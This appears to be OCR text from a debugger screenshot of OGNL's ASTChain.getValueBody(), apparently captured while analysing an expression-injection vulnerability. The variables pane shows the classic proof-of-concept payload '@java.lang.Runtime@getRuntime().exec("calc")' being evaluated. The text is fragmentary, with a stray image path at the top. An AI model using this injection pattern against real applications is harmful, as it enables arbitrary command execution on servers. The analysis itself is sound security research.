 if (!handled) {  handled: false
result = children[i].getValue( context, result );  result: null  i: 0  context:  size = 0
}
}
return result;
}
protected void setValueBody( OgnlContext context, Object target, Object value ) throws OgnlException
ASTChain › getValueBody()
Variables
this = {ASTChain@554} "@java.lang.Runtime@getRuntime().exec("calc")"
p context = {OgnlContext@500} size = 0
p source = null
result = null
i = 0
ilast = 1
handled = false
children[i] = {ASTStaticMethod@553} "@java.lang.Runtime@getRuntime()"
children = {Node[2]@569}
0 = {ASTStaticMethod@553} "@java.lang.Runtime@getRuntime()"
1 = {ASTMethod@592} "exec("calc")"